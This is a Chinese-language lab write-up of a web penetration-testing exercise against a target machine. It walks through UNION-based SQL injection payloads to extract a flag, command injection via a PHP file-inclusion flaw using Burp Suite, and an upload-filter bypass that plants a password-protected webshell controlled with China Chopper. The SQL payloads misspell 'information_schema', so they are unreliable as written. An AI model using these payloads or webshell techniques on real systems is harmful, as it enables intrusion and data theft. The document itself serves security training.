基本的WEB渗透测试

实验要求

1. 对靶机进行注入攻击获取数据库数据信息(flag{xxx}) 2. 通过文件包含获取敏感数据(某路径下F1a9文件) 3.寻找文件上传点并尝试绕过实现木马上传实现远程控制靶机(获取某文件内容flag{xxxx})一、SQL注入



1.1 查询当前连接的数据库,输入命令-1’ UNION SELECT 1, database()#。

1.2 查询服务器上所有的数据库,输入命令-1’ UNION SELECT SCHEMA_NAME,SCHEMA_NAME from infoorrmation_schema.SCHEMATA#。

1.3 查询Flag_db数据库具有的表,输入命令-1’ UNION SELECT 1, table_name from infoorrmation_schema.tables where table_schema=‘Flag_db’#。



1.4 查询FlA9_t0b具有的列,输入命令-1’ UNION SELECT 1, column_name FROM infoorrmation_schema.columns WHERE table_name=‘FlA9_t0b’#。



1.5 查询FlA9_t0b中存储的FLAG,输入命令-1’ UNION SELECT fLa9_col,fLa9_col from Flag_db.FlA9_t0b#,得到爆破后的flag。

二、File_include(文件包含):

原理:开发人员将相同的函数写入单独的文件中,需要使用某个函数时直接调用此文件,无需再次编写,这种文件调用的过程称文件包含。开发人员为了使代码更灵活,会将被包含的文件设置为变量,用来进行动态调用,从而导致客户端可以恶意调用一个恶意文件,造成文件包含漏洞;在PHP中经常出现文件包含漏洞;

- 打开浏览器网页选项手动配置HTTP代理为127.0.0.1,端口号为8080,如图所示。



2.打开Burp Suite对靶机地址http://112.48.19.44:8002/进行访问完成拦截。

3.当我们点击【Forward】之后,我们将看到这次请求返回的所有数据。

4. 在burpsuite中修改request,并在最后一行加上命令<?php system(‘ls’)?>。

5. 点击“Go”后,得到response,发现“F1a9”文件。

6. 修改访问网址http://112.48.19.44:8002/file=F1a9,爆出flag。

三、File_upload(文件上传):

- 创建hhh.php文件,密码设为8888:

- 访问靶机,查看代码中发现不允许上传php后缀文件,将hhh.php文件后缀改为php3:

- 在靶机上传hhh.php3文件后,检查网页元素,找到文件上传后的地址。

- 打开中国菜刀,添加文件网址,密码8888,类别设置为php文件。

- 通过菜刀访问网址,找到“f1a9”文件。

- 打开f1a9_upload.txt文件得到爆破的flag。